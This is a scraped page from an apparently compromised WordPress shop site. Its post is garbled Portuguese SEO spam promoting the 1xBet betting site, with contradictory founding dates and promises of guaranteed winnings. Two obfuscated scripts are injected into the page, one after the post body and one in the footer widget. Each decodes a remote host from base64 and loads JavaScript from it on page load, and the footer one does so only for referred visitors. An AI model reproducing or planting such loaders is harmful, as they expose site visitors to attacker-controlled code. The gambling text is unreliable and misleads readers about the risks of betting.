<p>Voltado à diversão, o que a 1xBet não quer ver são apostadores com dificuldades para ganharem. Já deverá imaginar-se com uma vida luxuosa e vários prémios no site, mas nada mais justo do que informar primeiro quem você é para a 1xBet mz. Mas não se assuste, você não está num banco, mas sim em um casino e o processo de criação de cadastro para começar a dar o seu bet 1xBet é rápido. Existem diversas formas para fazer o registo na 1xBet, mas pelo site é imediato e pode ser realizado clicando no ícone chamado “Registo”, ele fica no topo e está em verde, simples e fácil de encontrar. Não foi à toa que a 1xBet foi considerada a casa de apostas online de mais sucesso e potencial do mundo. É o resultado de largos anos de dedicação constante para que os interessados no ramo do jogo e do entretenimento se emocionem e participem com vários esportes em todo o mundo.</p>
<p>Toda pessoa que gosta de apostar e investir o seu dinheiro em apostas algum dia já buscou por alguma casa de apostas online e, se você quer conhecer uma das melhores do mundo, você precisa saber mais sobre a 1xBet. O bónus de boas-vindas (freebet) da casa de apostas 1xBet Moçambique está disponível para todos os jogadores que não tenham registado previamente no site oficial do serviço. A oferta é dinheiro adicional para apostas que são acumuladas à taxa de 100% do valor do primeiro depósito no saldo da conta. Nos termos atuais da codigo promocional, o valor da oferta não pode exceder 144 dólares ou o equivalente a outras moedas mundiais. Se tiver um código promocional especial 1xBet mz, o bónus para o primeiro depósito pode ser aumentado. A seção de apostas ao vivo da 1xBet é frequentemente definida como uma das melhores no setor das apostas desportivas.</p>
<h3 id="toc-3">O Que É A 1xbet Mz, E Como Lhe Vai Trazer Sucesso Garantido</h3>
<p>Tanto a partir do seu computador como da aplicação móvel desenvolvida pela 1xBet mz portugues, poderá participar em apostas em vários jogos de futebol ou outra esportiva qualquer. Além disso, para estar sempre em cima do acontecimento no que toca a apostas que pode ganhar, não se esqueça de utilizar sempre a aplicação móvel desenvolvida pela 1xBet online. Nela poderá fazer apostas, mas também participar em vários jogos de casinos ou até assistir a partidas esportivas na 1xBet ao vivo. Ao apostar antes do apito de árbitro, são oferecidas opções de cash out e estatísticas de jogos anteriores, mas na seção “Ao Vivo” são adicionadas estatísticas ao vivo e até vídeo ao vivo. É isso mesmo, você pode assistir a partidas neste site e, o mais importante, o serviço é gratuito. No entanto, não espere que este serviço esteja disponível para todas as partidas.</p>
<h2 id="toc-4">Betcomz</h2>
<p>A interface está 100% localizada em português da 1xBet, o que facilita a imersão no universo da 1xBet. Um detalhe que  você pode aderir antes e começar é adicionar o 1xBet mz a seu bookmarker , para que, com esta maior acessibilidade, possa garantir ganhos geniais sempre que estiver perto do seu computador. A xbet foi criada na Rússia em meados de 2011, e desde então criou uma enorme comunidade de jogadores, apostadores e chances para lucro extra sem iguais. 1xBet atende jogadores internacionais, mas ainda é essencialmente um operador de jogo com altas expectativas. A companhia oferece muitos métodos, um deles é a transferência bancaria via internet banking. É uma opção bastante popular, demora algum tempo – o processamento de pedido de retirada leva cerca de 15 minutos.</p>
<h3 id="toc-5">Como Abrir Conta Na Casa De Apostas 1xbet?</h3>
<p>E o melhor de tudo, é que não contém custos adicionais para si caro apostador, que procura algo mais divertido dentro do mesmo lugar. Você pode encontrar mais informações sobre outras empresas de apostas em Moçambique em nossa página com empresas de apostas em Moçambique. Оriginalmente, о site de apostas 1xBet foi criado para jogadores russos em 2007, mas desde então a plataforma expandiu-se e já pessoas de quase todo o mundo podem registar-se nele. As apostas no futebol têm cotações particularmente altas, que em porcentagem de pagamento dos lucros alcançam até 99% das apostas feitas por jogadores.</p>
<p>Enquanto portal, comprometemo-nos a efetuar um esforço contínuo para que seja mais fácil enquadrar e disponibilizar esse conteúdo, bem como em fazer uma análise sistemática para que o rigor das previsões seja cada vez elevado. Sendo estes serviços de conta móvel os mais usados e os mais populares em Moçambique, é possível operar, ou seja, fazer o levantamento ou depósito na sua conta de apostas, a qualquer altura e em qualquer lugar do país. A plataforma da 1xBet, é uma das melhores no que diz respeito às  apostas ao vivo. A 1xBet Moçambique possui perfis nas redes sociais populares – Facebook, Twitter e Instagram. Uma vantagem séria é a disponibilidade de desportos virtuais, que, no entanto, podem ser encontrados na seção de apostas ao vivo, que será discutida abaixo.</p>
<h3 id="toc-6">Bet App: Jogar Via Telemóvel</h3>
<p>As categorias incluem tanto jogos que o surpreenderão com coisas desconhecidas, como os tipos de cassino e entretenimento de jogos bem conhecidos. Todos vocês sabem, em termos gerais, o que são as lotarias e os jogos de dados. Há também uma categoria especial com jogos “simples” que não exigem nenhum conhecimento, mas apenas sorte. Tais são os jogos Pedra, Papel e Tesoura, Cara ou Coroa, Abaixo ou Acima de 7 quando dados rolam, e dezenas de outros. Ambas as aplicações podem ser descarregadas através do botão na parte inferior da versão móvel, e no que se refere a um dispositivo da Apple, também podem ser encontradas na App Store.</p>
<h2 id="toc-7">(boa Seleção Com Várias Transmissões Diretas)</h2>
<p>A 1xBet portugues é justamente o lugar que sempre imaginou poder aceder, e é perfeitamente adequado a novatos nestes aplicativos. Primeiro, verifique se o seu dispositivo móvel é compatível com a plataforma escolhida. Então, melhor contactar o atendimento ao cliente para receber as respostas e instruções detalhadas.</p>
<h2 id="toc-8">(cobertura Incrível Dos Todos Os Desportos Mundiais)</h2>
<p>Como a empresa é bastante séria e confiável, oferece suporte para atendimento ao cliente em vários idiomas (24 horas por dia), graças à sua plataforma multilíngue. A empresa exerce suas funções há bastante tempo, atuando em países do mundo inteiro. Como 1xBet explora o mercado das apostas online há anos, jogadores que exercem suas apostas à nível recreativo não devem se preocupar com os fundos depositados para 1xBet Moçambique – se tratando de uma empresa altamente confiável. Ao concluir o processo de inscrição, o novo usuário já terá acesso a bônus – componentes essenciais para a experiência de apostas online. No entanto, caso deseje participar ativamente de alguma aposta esportiva, é necessário depositar fundos e escolher seu direcionamento dentro do 1xBet. O portal Academia das Apostas disponibiliza estatísticas de clubes, jogadores e competições de Futebol.</p>
<h3 id="toc-9">Parceiros E Clientes</h3>
<p>Falando mais sobre o sistema de ajuda, ele ocorre 24 horas por dia pelo telefone e chat, e na página do site, existe a possibilidade de enviar uma mensagem que também será respondia pela equipe de suporte em menos de um dia. Confira a melhor forma de contatar o setor específico do 1xBet MZ online diretamente pela seção de ajuda do site. Como falamos anteriormente, são mais de 40 línguas disponíveis e é claro que o Português sendo uma das línguas mais faladas no mundo não poderia estar de fora da 1xBet mz. Todo o sistema do site é traduzido, e a 1xBet ainda permite que o depósito inicial seja feito, por si, de diferentes maneiras. A plataforma 1xbet apk foi lançada por isso – o cliente conseguirá apostar como quiser e também ver as transmissões. O programa 1xbet não tem limites, pode fazer tudo o que faz na versão para computador.</p>
<p>O cliente também, pode encontrar o que precisa no bloco inferior onde está a seção “Aplicações”. Para iniciar a sua aventura nesta excelente casa apostas de uma forma bestial, nós oferecemos-lhe um código promocional exclusivo que&#8230; Embora os melhores grupos de apostas do site estejam relacionados com algumas categorias esportivas (sobretudo o futebol), os mercados de apostas são grandes e diversificados. Originária da Rússia desde meados de 2011, a 1xBet se tornou um dos serviços mais amplos dentro do mercado de apostas pela internet. No site, é possível encontrar mais de 1.000 eventos esportivos por dia, compondo uma gama atrativa de apostas – e incluindo ainda mais variedades para os grandes campeonatos mundiais. Oferecendo serviços de apostas em mais de 40 idiomas, inclusive 1xBet portugues, o 1xBet é uma plataforma confiável para apostas online.</p>
<h3 id="toc-10">Outros Bónus 1xbet</h3>
<p>O campeonato de Moçambique é um dos que faltam, mas você praticamente nunca encontrará apostas para ele em nenhum lugar. Você pode conferir os mercados para a próxima partida da equipa nacional de Moçambique a partir na categoria especial no menu de desportos. Está no canto superior direito da versão para computador e o site para celular, e na aplicação você o encontrará localizado centralmente na tela quando é carregado pela primeira vez. O site 1xBet é agradável aos olhos – brilhante, bonito e, o mais importante, multifuncional.</p>
<p>Por outro lado, para quem prefere outras modalidades, a casa de apostas também traz resultados de hóquei no gelo, voleibol, tênis de mesa e até mesmo de eSports, os esportes eletrônicos que vem se tornando febre mundial. A casa de apostas também conta com o sistema 1xBet jogos online, que é composto por apostas e transmissões ao vivo. O 1xBet online possui transmissões para todos os jogos das principais competições (como Champions League), disponibilizando apostas em tempo real – incluindo o futebol ao vivo 1xBet. O site oficial futebol ao vivo 1xBet foi criado em fevereiro de 2012, desde então opera a vastidão da Internet doméstica. Existem várias versões do design – versão móvel e dextost, além disso, você pode encontrar um aplicativo funcional para trabalhar a partir de dispositivos móveis. Pare para pensar, se você aposta em qualquer outra casa de apostas e não recebeu um bônus por isso, você está automaticamente perdendo dinheiro.</p>
<h2 id="toc-11">Informações Gerais Sobre A 1xbet Apostas Online Moz</h2>
<p>O download de ficheiros e tudo o que está relacionado com aplicações móveis pode ser encontrado no site oficial 1xBet mz no canto superior esquerdo do separador de aplicações para smartphones, bem como no menu funcional mais baixo da secção App. Tomaremos o exemplo de eventos em que as casas de apostas não costumam prestar atenção e colocar probabilidades assim, sem fazer análises sérias. Este, por exemplo, pode ser o número de golos marcados por jogo, que equipa vai falhar mais, que metade será mais eficaz e assim por diante.</p>
<p>Para além das apostas ao vivo, a 1xBet também dispõe do serviço de transmissões ao vivo dentro da sua plataforma. Para ter acesso à essas transmissões, tem que entrar diretamente da sua conta, e assim poderá fazer o acompanhamento. A casa de apostas dispõe de boas ofertas para básquetebol, hóquei no gelo, basquete – existem centenas de mercados distintos para os maiores jogos de qualquer um destes desportos.</p>
<h3 id="toc-12">Como Começar A Jogar Na 1xbet Moçambique?</h3>
<p>Para começar a fazer o seu bet 1xBet, será necessário um investimento inicial para iniciar a sua carreira de apostador. Há também um menu com estatísticas, ao vivo, linha, configurações, bloco de informações da empresa, comunicação com os consultores. O download do programa no Windows vale a pena porque você não depende de espelhos não confiáveis, e monitora constantemente todos os eventos de interesse no mundo dos desportos. Os jogadores também podem ver as listas de competições futuros e em andamento. Um dos factores que diferencia a 1xBet de todos os seus fervorosos competidores é a excelente aplicação móvel desenvolvida pela&#8230;</p>
<p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2021/12/28/2358/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Previous Post</a></div><div class="nav-next"><a href="https://retailcottage.com/2022/01/01/2197/" rel="next">Next Post &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.54 out of 5"><span style="width:50.8%">Rated <strong class="rating">2.54</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
